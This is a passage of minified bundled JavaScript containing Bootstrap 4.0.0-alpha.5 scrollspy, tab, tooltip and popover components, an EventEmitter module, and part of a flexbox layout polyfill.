                                r.removeData(this._element, i), r(this._scrollElement).off(e), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
                            }, h.prototype._getConfig = function (e) {
                                var t;
                                return "string" != typeof (e = r.extend({}, o, e)).target && ((t = r(e.target).attr("id")) || (t = _.getUID(n), r(e.target).attr("id", t)), e.target = "#" + t), _.typeCheckConfig(n, e, s), e
                            }, h.prototype._getScrollTop = function () {
                                return this._scrollElement === window ? this._scrollElement.scrollY : this._scrollElement.scrollTop
                            }, h.prototype._getScrollHeight = function () {
                                return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                            }, h.prototype._process = function () {
                                var e = this._getScrollTop() + this._config.offset,
                                    t = this._getScrollHeight(),
                                    n = this._config.offset + t - this._scrollElement.offsetHeight;
                                if (this._scrollHeight !== t && this.refresh(), n <= e && (n = this._targets[this._targets.length - 1], this._activeTarget !== n && this._activate(n)), this._activeTarget && e < this._offsets[0]) return this._activeTarget = null, void this._clear();
                                for (var i = this._offsets.length; i--;) this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e < this._offsets[i + 1]) && this._activate(this._targets[i])
                            }, h.prototype._activate = function (t) {
                                this._activeTarget = t, this._clear();
                                var e = (e = this._selector.split(",")).map(function (e) {
                                        return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]'
                                    }),
                                    e = r(e.join(","));
                                e.hasClass(l) ? (e.closest(u.DROPDOWN).find(u.DROPDOWN_TOGGLE).addClass(c), e.addClass(c)) : e.parents(u.LI).find(u.NAV_LINKS).addClass(c), r(this._scrollElement).trigger(a.ACTIVATE, {
                                    relatedTarget: t
                                })
                            }, h.prototype._clear = function () {
                                r(this._selector).filter(u.ACTIVE).removeClass(c)
                            }, h._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = r(this).data(i),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) && n || null;
                                    if (e || (e = new h(this, t), r(this).data(i, e)), "string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(h, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return o
                                }
                            }]), h);

                        function h(e, t) {
                            w(this, h), this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(t), this._selector = this._config.target + " " + u.NAV_LINKS + "," + this._config.target + " " + u.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, r(this._scrollElement).on(a.SCROLL, r.proxy(this._process, this)), this.refresh(), this._process()
                        }
                        r(window).on(a.LOAD_DATA_API, function () {
                            for (var e = r.makeArray(r(u.DATA_SPY)), t = e.length; t--;) {
                                var n = r(e[t]);
                                p._jQueryInterface.call(n, n.data())
                            }
                        }), r.fn[n] = p._jQueryInterface, r.fn[n].Constructor = p, r.fn[n].noConflict = function () {
                            return r.fn[n] = t, p._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var i = "bs.tab",
                            e = "." + i,
                            t = a.fn.tab,
                            l = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            o = "dropdown-menu",
                            c = "active",
                            s = "fade",
                            u = "in",
                            f = ".dropdown",
                            d = "ul:not(.dropdown-menu)",
                            r = ".nav-item .fade, > .fade",
                            p = ".active",
                            h = ".nav-item > .active, > .active",
                            e = '[data-toggle="tab"], [data-toggle="pill"]',
                            m = ".dropdown-toggle",
                            g = "> .dropdown-menu .active",
                            n = (y.prototype.show = function () {
                                var e, n, t, i, r, o, s = this;
                                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && a(this._element).hasClass(c) || (n = e = void 0, o = a(this._element).closest(d)[0], t = _.getSelectorFromElement(this._element), o && (n = (n = a.makeArray(a(o).find(p)))[n.length - 1]), i = a.Event(l.HIDE, {
                                    relatedTarget: this._element
                                }), r = a.Event(l.SHOW, {
                                    relatedTarget: n
                                }), n && a(n).trigger(i), a(this._element).trigger(r), r.isDefaultPrevented() || i.isDefaultPrevented() || (t && (e = a(t)[0]), this._activate(this._element, o), o = function () {
                                    var e = a.Event(l.HIDDEN, {
                                            relatedTarget: s._element
                                        }),
                                        t = a.Event(l.SHOWN, {
                                            relatedTarget: n
                                        });
                                    a(n).trigger(e), a(s._element).trigger(t)
                                }, e ? this._activate(e, e.parentNode, o) : o()))
                            }, y.prototype.dispose = function () {
                                a.removeClass(this._element, i), this._element = null
                            }, y.prototype._activate = function (e, t, n) {
                                var i = a(t).find(h)[0],
                                    t = n && _.supportsTransitionEnd() && (i && a(i).hasClass(s) || Boolean(a(t).find(r)[0])),
                                    n = a.proxy(this._transitionComplete, this, e, i, t, n);
                                i && t ? a(i).one(_.TRANSITION_END, n).emulateTransitionEnd(150) : n(), i && a(i).removeClass(u)
                            }, y.prototype._transitionComplete = function (e, t, n, i) {
                                var r;
                                t && (a(t).removeClass(c), (r = a(t).find(g)[0]) && a(r).removeClass(c), t.setAttribute("aria-expanded", !1)), a(e).addClass(c), e.setAttribute("aria-expanded", !0), n ? (_.reflow(e), a(e).addClass(u)) : a(e).removeClass(s), e.parentNode && a(e.parentNode).hasClass(o) && ((n = a(e).closest(f)[0]) && a(n).find(m).addClass(c), e.setAttribute("aria-expanded", !0)), i && i()
                            }, y._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = a(this),
                                        t = e.data(i);
                                    if (t || (t = new y(this), e.data(i, t)), "string" == typeof n) {
                                        if (void 0 === t[n]) throw new Error('No method named "' + n + '"');
                                        t[n]()
                                    }
                                })
                            }, x(y, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), y);

                        function y(e) {
                            w(this, y), this._element = e
                        }
                        a(document).on(l.CLICK_DATA_API, e, function (e) {
                            e.preventDefault(), n._jQueryInterface.call(a(this), "show")
                        }), a.fn.tab = n._jQueryInterface, a.fn.tab.Constructor = n, a.fn.tab.noConflict = function () {
                            return a.fn.tab = t, n._jQueryInterface
                        }
                    }(jQuery), g = function (o) {
                        if (void 0 === window.Tether) throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");
                        var t = "tooltip",
                            i = "bs.tooltip",
                            e = "." + i,
                            n = o.fn[t],
                            r = {
                                animation: !0,
                                template: '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                                trigger: "hover focus",
                                title: "",
                                delay: 0,
                                html: !1,
                                selector: !1,
                                placement: "top",
                                offset: "0 0",
                                constraints: []
                            },
                            s = {
                                animation: "boolean",
                                template: "string",
                                title: "(string|element|function)",
                                trigger: "string",
                                delay: "(number|object)",
                                html: "boolean",
                                selector: "(string|boolean)",
                                placement: "(string|function)",
                                offset: "string",
                                constraints: "array"
                            },
                            a = {
                                TOP: "bottom center",
                                RIGHT: "middle left",
                                BOTTOM: "top center",
                                LEFT: "middle right"
                            },
                            l = "in",
                            c = "out",
                            u = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                INSERTED: "inserted" + e,
                                CLICK: "click" + e,
                                FOCUSIN: "focusin" + e,
                                FOCUSOUT: "focusout" + e,
                                MOUSEENTER: "mouseenter" + e,
                                MOUSELEAVE: "mouseleave" + e
                            },
                            f = "fade",
                            d = "in",
                            p = ".tooltip-inner",
                            h = {
                                element: !1,
                                enabled: !1
                            },
                            m = "hover",
                            g = "focus",
                            y = "manual",
                            v = (b.prototype.enable = function () {
                                this._isEnabled = !0
                            }, b.prototype.disable = function () {
                                this._isEnabled = !1
                            }, b.prototype.toggleEnabled = function () {
                                this._isEnabled = !this._isEnabled
                            }, b.prototype.toggle = function (e) {
                                var t, n;
                                e ? (t = this.constructor.DATA_KEY, (n = o(e.currentTarget).data(t)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(t, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n)) : o(this.getTipElement()).hasClass(d) ? this._leave(null, this) : this._enter(null, this)
                            }, b.prototype.dispose = function () {
                                clearTimeout(this._timeout), this.cleanupTether(), o.removeData(this.element, this.constructor.DATA_KEY), o(this.element).off(this.constructor.EVENT_KEY), this.tip && o(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._tether = null, this.element = null, this.config = null, this.tip = null
                            }, b.prototype.show = function () {
                                var e, t = this,
                                    n = o.Event(this.constructor.Event.SHOW);
                                this.isWithContent() && this._isEnabled && (o(this.element).trigger(n), e = o.contains(this.element.ownerDocument.documentElement, this.element), !n.isDefaultPrevented() && e && (n = this.getTipElement(), e = _.getUID(this.constructor.NAME), n.setAttribute("id", e), this.element.setAttribute("aria-describedby", e), this.setContent(), this.config.animation && o(n).addClass(f), e = "function" == typeof this.config.placement ? this.config.placement.call(this, n, this.element) : this.config.placement, e = this._getAttachment(e), o(n).data(this.constructor.DATA_KEY, this).appendTo(document.body), o(this.element).trigger(this.constructor.Event.INSERTED), this._tether = new Tether({
                                    attachment: e,
                                    element: n,
                                    target: this.element,
                                    classes: h,
                                    classPrefix: "bs-tether",
                                    offset: this.config.offset,
                                    constraints: this.config.constraints,
                                    addTargetClasses: !1
                                }), _.reflow(n), this._tether.position(), o(n).addClass(d), n = function () {
                                    var e = t._hoverState;
                                    t._hoverState = null, o(t.element).trigger(t.constructor.Event.SHOWN), e === c && t._leave(null, t)
                                }, _.supportsTransitionEnd() && o(this.tip).hasClass(f) ? o(this.tip).one(_.TRANSITION_END, n).emulateTransitionEnd(b._TRANSITION_DURATION) : n()))
                            }, b.prototype.hide = function (e) {
                                function t() {
                                    n._hoverState !== l && i.parentNode && i.parentNode.removeChild(i), n.element.removeAttribute("aria-describedby"), o(n.element).trigger(n.constructor.Event.HIDDEN), n.cleanupTether(), e && e()
                                }
                                var n = this,
                                    i = this.getTipElement(),
                                    r = o.Event(this.constructor.Event.HIDE);
                                o(this.element).trigger(r), r.isDefaultPrevented() || (o(i).removeClass(d), _.supportsTransitionEnd() && o(this.tip).hasClass(f) ? o(i).one(_.TRANSITION_END, t).emulateTransitionEnd(150) : t(), this._hoverState = "")
                            }, b.prototype.isWithContent = function () {
                                return Boolean(this.getTitle())
                            }, b.prototype.getTipElement = function () {
                                return this.tip = this.tip || o(this.config.template)[0]
                            }, b.prototype.setContent = function () {
                                var e = o(this.getTipElement());
                                this.setElementContent(e.find(p), this.getTitle()), e.removeClass(f).removeClass(d), this.cleanupTether()
                            }, b.prototype.setElementContent = function (e, t) {
                                var n = this.config.html;
                                "object" === (void 0 === t ? "undefined" : S(t)) && (t.nodeType || t.jquery) ? n ? o(t).parent().is(e) || e.empty().append(t) : e.text(o(t).text()): e[n ? "html" : "text"](t)
                            }, b.prototype.getTitle = function () {
                                return this.element.getAttribute("data-original-title") || ("function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title)
                            }, b.prototype.cleanupTether = function () {
                                this._tether && this._tether.destroy()
                            }, b.prototype._getAttachment = function (e) {
                                return a[e.toUpperCase()]
                            }, b.prototype._setListeners = function () {
                                var n = this;
                                this.config.trigger.split(" ").forEach(function (e) {
                                    var t;
                                    "click" === e ? o(n.element).on(n.constructor.Event.CLICK, n.config.selector, o.proxy(n.toggle, n)) : e !== y && (t = e === m ? n.constructor.Event.MOUSEENTER : n.constructor.Event.FOCUSIN, e = e === m ? n.constructor.Event.MOUSELEAVE : n.constructor.Event.FOCUSOUT, o(n.element).on(t, n.config.selector, o.proxy(n._enter, n)).on(e, n.config.selector, o.proxy(n._leave, n)))
                                }), this.config.selector ? this.config = o.extend({}, this.config, {
                                    trigger: "manual",
                                    selector: ""
                                }) : this._fixTitle()
                            }, b.prototype._fixTitle = function () {
                                var e = S(this.element.getAttribute("data-original-title"));
                                !this.element.getAttribute("title") && "string" === e || (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
                            }, b.prototype._enter = function (e, t) {
                                var n = this.constructor.DATA_KEY;
                                return (t = t || o(e.currentTarget).data(n)) || (t = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(n, t)), e && (t._activeTrigger["focusin" === e.type ? g : m] = !0), o(t.getTipElement()).hasClass(d) || t._hoverState === l ? void(t._hoverState = l) : (clearTimeout(t._timeout), t._hoverState = l, t.config.delay && t.config.delay.show ? void(t._timeout = setTimeout(function () {
                                    t._hoverState === l && t.show()
                                }, t.config.delay.show)) : void t.show())
                            }, b.prototype._leave = function (e, t) {
                                var n = this.constructor.DATA_KEY;
                                if ((t = t || o(e.currentTarget).data(n)) || (t = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(n, t)), e && (t._activeTrigger["focusout" === e.type ? g : m] = !1), !t._isWithActiveTrigger()) return clearTimeout(t._timeout), t._hoverState = c, t.config.delay && t.config.delay.hide ? void(t._timeout = setTimeout(function () {
                                    t._hoverState === c && t.hide()
                                }, t.config.delay.hide)) : void t.hide()
                            }, b.prototype._isWithActiveTrigger = function () {
                                for (var e in this._activeTrigger)
                                    if (this._activeTrigger[e]) return !0;
                                return !1
                            }, b.prototype._getConfig = function (e) {
                                return (e = o.extend({}, this.constructor.Default, o(this.element).data(), e)).delay && "number" == typeof e.delay && (e.delay = {
                                    show: e.delay,
                                    hide: e.delay
                                }), _.typeCheckConfig(t, e, this.constructor.DefaultType), e
                            }, b.prototype._getDelegateConfig = function () {
                                var e = {};
                                if (this.config)
                                    for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
                                return e
                            }, b._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = o(this).data(i),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) ? n : null;
                                    if ((e || !/dispose|hide/.test(n)) && (e || (e = new b(this, t), o(this).data(i, e)), "string" == typeof n)) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(b, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return r
                                }
                            }, {
                                key: "NAME",
                                get: function () {
                                    return t
                                }
                            }, {
                                key: "DATA_KEY",
                                get: function () {
                                    return i
                                }
                            }, {
                                key: "Event",
                                get: function () {
                                    return u
                                }
                            }, {
                                key: "EVENT_KEY",
                                get: function () {
                                    return e
                                }
                            }, {
                                key: "DefaultType",
                                get: function () {
                                    return s
                                }
                            }]), b);

                        function b(e, t) {
                            w(this, b), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._tether = null, this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
                        }
                        return o.fn[t] = v._jQueryInterface, o.fn[t].Constructor = v, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, v._jQueryInterface
                        }, v
                    }(jQuery),
                    function (i) {
                        var e, t = "popover",
                            r = "bs.popover",
                            n = "." + r,
                            o = i.fn[t],
                            s = i.extend({}, g.Default, {
                                placement: "right",
                                trigger: "click",
                                content: "",
                                template: '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
                            }),
                            a = i.extend({}, g.DefaultType, {
                                content: "(string|element|function)"
                            }),
                            l = "fade",
                            c = "in",
                            u = ".popover-title",
                            f = ".popover-content",
                            d = {
                                HIDE: "hide" + n,
                                HIDDEN: "hidden" + n,
                                SHOW: "show" + n,
                                SHOWN: "shown" + n,
                                INSERTED: "inserted" + n,
                                CLICK: "click" + n,
                                FOCUSIN: "focusin" + n,
                                FOCUSOUT: "focusout" + n,
                                MOUSEENTER: "mouseenter" + n,
                                MOUSELEAVE: "mouseleave" + n
                            },
                            p = (function (e, t) {
                                if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + m(t));
                                e.prototype = Object.create(t && t.prototype, {
                                    constructor: {
                                        value: e,
                                        enumerable: !1,
                                        writable: !0,
                                        configurable: !0
                                    }
                                }), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
                            }(h, e = g), h.prototype.isWithContent = function () {
                                return this.getTitle() || this._getContent()
                            }, h.prototype.getTipElement = function () {
                                return this.tip = this.tip || i(this.config.template)[0]
                            }, h.prototype.setContent = function () {
                                var e = i(this.getTipElement());
                                this.setElementContent(e.find(u), this.getTitle()), this.setElementContent(e.find(f), this._getContent()), e.removeClass(l).removeClass(c), this.cleanupTether()
                            }, h.prototype._getContent = function () {
                                return this.element.getAttribute("data-content") || ("function" == typeof this.config.content ? this.config.content.call(this.element) : this.config.content)
                            }, h._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = i(this).data(r),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) ? n : null;
                                    if ((e || !/destroy|hide/.test(n)) && (e || (e = new h(this, t), i(this).data(r, e)), "string" == typeof n)) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(h, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return s
                                }
                            }, {
                                key: "NAME",
                                get: function () {
                                    return t
                                }
                            }, {
                                key: "DATA_KEY",
                                get: function () {
                                    return r
                                }
                            }, {
                                key: "Event",
                                get: function () {
                                    return d
                                }
                            }, {
                                key: "EVENT_KEY",
                                get: function () {
                                    return n
                                }
                            }, {
                                key: "DefaultType",
                                get: function () {
                                    return a
                                }
                            }]), h);

                        function h() {
                            return w(this, h),
                                function (e, t) {
                                    if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                                    return !t || "object" != m(t) && "function" != typeof t ? e : t
                                }(this, e.apply(this, arguments))
                        }
                        i.fn[t] = p._jQueryInterface, i.fn[t].Constructor = p, i.fn[t].noConflict = function () {
                            return i.fn[t] = o, p._jQueryInterface
                        }
                    }(jQuery)
            },
            291: function (e) {
                function t(e) {
                    return (t = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }

                function i() {
                    this._events = this._events || {}, this._maxListeners = this._maxListeners || void 0
                }

                function l(e) {
                    return "function" == typeof e
                }

                function c(e) {
                    return "object" === t(e) && null !== e
                }

                function u(e) {
                    return void 0 === e
                }((e.exports = i).EventEmitter = i).prototype._events = void 0, i.prototype._maxListeners = void 0, i.defaultMaxListeners = 10, i.prototype.setMaxListeners = function (e) {
                    if ("number" != typeof e || e < 0 || isNaN(e)) throw TypeError("n must be a positive number");
                    return this._maxListeners = e, this
                }, i.prototype.emit = function (e) {
                    var t, n, i, r, o, s;
                    if (this._events || (this._events = {}), "error" === e && (!this._events.error || c(this._events.error) && !this._events.error.length)) {
                        if ((t = arguments[1]) instanceof Error) throw t;
                        var a = new Error('Uncaught, unspecified "error" event. (' + t + ")");
                        throw a.context = t, a
                    }
                    if (u(n = this._events[e])) return !1;
                    if (l(n)) switch (arguments.length) {
                        case 1:
                            n.call(this);
                            break;
                        case 2:
                            n.call(this, arguments[1]);
                            break;
                        case 3:
                            n.call(this, arguments[1], arguments[2]);
                            break;
                        default:
                            r = Array.prototype.slice.call(arguments, 1), n.apply(this, r)
                    } else if (c(n))
                        for (r = Array.prototype.slice.call(arguments, 1), i = (s = n.slice()).length, o = 0; o < i; o++) s[o].apply(this, r);
                    return !0
                }, i.prototype.on = i.prototype.addListener = function (e, t) {
                    var n;
                    if (!l(t)) throw TypeError("listener must be a function");
                    return this._events || (this._events = {}), this._events.newListener && this.emit("newListener", e, l(t.listener) ? t.listener : t), this._events[e] ? c(this._events[e]) ? this._events[e].push(t) : this._events[e] = [this._events[e], t] : this._events[e] = t, c(this._events[e]) && !this._events[e].warned && (n = u(this._maxListeners) ? i.defaultMaxListeners : this._maxListeners) && 0 < n && this._events[e].length > n && (this._events[e].warned = !0, console.trace), this
                }, i.prototype.once = function (e, t) {
                    if (!l(t)) throw TypeError("listener must be a function");
                    var n = !1;

                    function i() {
                        this.removeListener(e, i), n || (n = !0, t.apply(this, arguments))
                    }
                    return i.listener = t, this.on(e, i), this
                }, i.prototype.removeListener = function (e, t) {
                    var n, i, r, o;
                    if (!l(t)) throw TypeError("listener must be a function");
                    if (!this._events || !this._events[e]) return this;
                    if (r = (n = this._events[e]).length, i = -1, n === t || l(n.listener) && n.listener === t) delete this._events[e], this._events.removeListener && this.emit("removeListener", e, t);
                    else if (c(n)) {
                        for (o = r; 0 < o--;)
                            if (n[o] === t || n[o].listener && n[o].listener === t) {
                                i = o;
                                break
                            } if (i < 0) return this;
                        1 === n.length ? (n.length = 0, delete this._events[e]) : n.splice(i, 1), this._events.removeListener && this.emit("removeListener", e, t)
                    }
                    return this
                }, i.prototype.removeAllListeners = function (e) {
                    var t, n;
                    if (!this._events) return this;
                    if (!this._events.removeListener) return 0 === arguments.length ? this._events = {} : this._events[e] && delete this._events[e], this;
                    if (0 === arguments.length) {
                        for (t in this._events) "removeListener" !== t && this.removeAllListeners(t);
                        return this.removeAllListeners("removeListener"), this._events = {}, this
                    }
                    if (l(n = this._events[e])) this.removeListener(e, n);
                    else if (n)
                        for (; n.length;) this.removeListener(e, n[n.length - 1]);
                    return delete this._events[e], this
                }, i.prototype.listeners = function (e) {
                    e = this._events && this._events[e] ? l(this._events[e]) ? [this._events[e]] : this._events[e].slice() : [];
                    return e
                }, i.prototype.listenerCount = function (e) {
                    if (this._events) {
                        e = this._events[e];
                        if (l(e)) return 1;
                        if (e) return e.length
                    }
                    return 0
                }, i.listenerCount = function (e, t) {
                    return e.listenerCount(t)
                }
            },
            144: function (e, t) {
                var n;

                function i(e) {
                    return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                n = function () {
                    return function i(r, o, s) {
                        function a(n, e) {
                            if (!o[n]) {
                                if (!r[n]) {
                                    if (0, l) return l(n, !0);
                                    var t = new Error("Cannot find module '" + n + "'");
                                    throw t.code = "MODULE_NOT_FOUND", t
                                }
                                t = o[n] = {
                                    exports: {}
                                };
                                r[n][0].call(t.exports, function (e) {
                                    var t = r[n][1][e];
                                    return a(t || e)
                                }, t, t.exports, i, r, o, s)
                            }
                            return o[n].exports
                        }
                        for (var l = void 0, e = 0; e < s.length; e++) a(s[e]);
                        return a
                    }({
                        1: [function (e, t, n) {
                            t.exports = function (e) {
                                var t, n, i, r = -1;
                                if (1 < e.lines.length && "flex-start" === e.style.alignContent)
                                    for (t = 0; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "flex-end" === e.style.alignContent)
                                    for (t = e.flexStyle.crossSpace; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "center" === e.style.alignContent)
                                    for (t = e.flexStyle.crossSpace / 2; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "space-between" === e.style.alignContent)
                                    for (n = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0; i = e.lines[++r];) i.crossStart = t, t += i.cross + n;
                                else if (1 < e.lines.length && "space-around" === e.style.alignContent)
                                    for (t = (n = 2 * e.flexStyle.crossSpace / (2 * e.lines.length)) / 2; i = e.lines[++r];) i.crossStart = t, t += i.cross + n;
                                else
                                    for (n = e.flexStyle.crossSpace / e.lines.length, t = e.flexStyle.crossInnerBefore; i = e.lines[++r];) i.crossStart = t, i.cross += n, t += i.cross
                            }
                        }, {}],
                        2: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; line = e.lines[++n];)
                                    for (t = -1; child = line.children[++t];) {
                                        var i = child.style.alignSelf;
                                        "flex-start" === (i = "auto" === i ? e.style.alignItems : i) ? child.flexStyle.crossStart = line.crossStart: "flex-end" === i ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : "center" === i ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter)
                                    }
                            }
                        }, {}],
                        3: [function (e, t, n) {
                            t.exports = function (e, t) {
                                var n = "row" === t || "row-reverse" === t,
                                    i = e.mainAxis;
                                i ? n && "inline" === i || !n && "block" === i || (e.flexStyle = {
                                    main: e.flexStyle.cross,
                                    cross: e.flexStyle.main,
                                    mainOffset: e.flexStyle.crossOffset,
                                    crossOffset: e.flexStyle.mainOffset,
                                    mainBefore: e.flexStyle.crossBefore,
                                    mainAfter: e.flexStyle.crossAfter,
                                    crossBefore: e.flexStyle.mainBefore,
                                    crossAfter: e.flexStyle.mainAfter,
                                    mainInnerBefore: e.flexStyle.crossInnerBefore,
                                    mainInnerAfter: e.flexStyle.crossInnerAfter,
                                    crossInnerBefore: e.flexStyle.mainInnerBefore,
                                    crossInnerAfter: e.flexStyle.mainInnerAfter,
                                    mainBorderBefore: e.flexStyle.crossBorderBefore,
                                    mainBorderAfter: e.flexStyle.crossBorderAfter,
                                    crossBorderBefore: e.flexStyle.mainBorderBefore,
                                    crossBorderAfter: e.flexStyle.mainBorderAfter
                                }) : (e.flexStyle = n ? {
                                    main: e.style.width,
                                    cross: e.style.height,
                                    mainOffset: e.style.offsetWidth,
                                    crossOffset: e.style.offsetHeight,
                                    mainBefore: e.style.marginLeft,
                                    mainAfter: e.style.marginRight,
                                    crossBefore: e.style.marginTop,
                                    crossAfter: e.style.marginBottom,
                                    mainInnerBefore: e.style.paddingLeft,
                                    mainInnerAfter: e.style.paddingRight,
                                    crossInnerBefore: e.style.paddingTop,
                                    crossInnerAfter: e.style.paddingBottom,
                                    mainBorderBefore: e.style.borderLeftWidth,
                                    mainBorderAfter: e.style.borderRightWidth,
                                    crossBorderBefore: e.style.borderTopWidth,
                                    crossBorderAfter: e.style.borderBottomWidth
                                } : {
                                    main: e.style.height,
                                    cross: e.style.width,
                                    mainOffset: e.style.offsetHeight,
                                    crossOffset: e.style.offsetWidth,
                                    mainBefore: e.style.marginTop,
                                    mainAfter: e.style.marginBottom,
                                    crossBefore: e.style.marginLeft,
                                    crossAfter: e.style.marginRight,
                                    mainInnerBefore: e.style.paddingTop,
                                    mainInnerAfter: e.style.paddingBottom,
                                    crossInnerBefore: e.style.paddingLeft,
                                    crossInnerAfter: e.style.paddingRight,
                                    mainBorderBefore: e.style.borderTopWidth,
                                    mainBorderAfter: e.style.borderBottomWidth,
                                    crossBorderBefore: e.style.borderLeftWidth,
                                    crossBorderAfter: e.style.borderRightWidth
                                }, "content-box" === e.style.boxSizing && ("number" == typeof e.flexStyle.main && (e.flexStyle.main += e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), "number" == typeof e.flexStyle.cross && (e.flexStyle.cross += e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter))), e.mainAxis = n ? "inline" : "block", e.crossAxis = n ? "block" : "inline", "number" == typeof e.style.flexBasis && (e.flexStyle.main = e.style.flexBasis + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), e.flexStyle.mainOuter = e.flexStyle.main, e.flexStyle.crossOuter = e.flexStyle.cross, "auto" === e.flexStyle.mainOuter && (e.flexStyle.mainOuter = e.flexStyle.mainOffset), "auto" === e.flexStyle.crossOuter && (e.flexStyle.crossOuter = e.flexStyle.crossOffset), "number" == typeof e.flexStyle.mainBefore && (e.flexStyle.mainOuter += e.flexStyle.mainBefore), "number" == typeof e.flexStyle.mainAfter && (e.flexStyle.mainOuter += e.flexStyle.mainAfter), "number" == typeof e.flexStyle.crossBefore && (e.flexStyle.crossOuter += e.flexStyle.crossBefore), "number" == typeof e.flexStyle.crossAfter && (e.flexStyle.crossOuter += e.flexStyle.crossAfter)
                            }
                        }, {}],
                        4: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (n) {
                                var i;
                                0 < n.mainSpace && (0 < (i = r(n.children, function (e, t) {
                                    return e + parseFloat(t.style.flexGrow)
                                }, 0)) && (n.main = r(n.children, function (e, t) {
                                    return "auto" === t.flexStyle.main ? t.flexStyle.main = t.flexStyle.mainOffset + parseFloat(t.style.flexGrow) / i * n.mainSpace : t.flexStyle.main += parseFloat(t.style.flexGrow) / i * n.mainSpace, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, e + t.flexStyle.mainOuter
                                }, 0), n.mainSpace = 0))
                            }
                        }, {
                            "../reduce": 12
                        }],
                        5: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (n) {
                                var i;
                                n.mainSpace < 0 && (0 < (i = r(n.children, function (e, t) {
                                    return e + parseFloat(t.style.flexShrink)
                                }, 0)) && (n.main = r(n.children, function (e, t) {
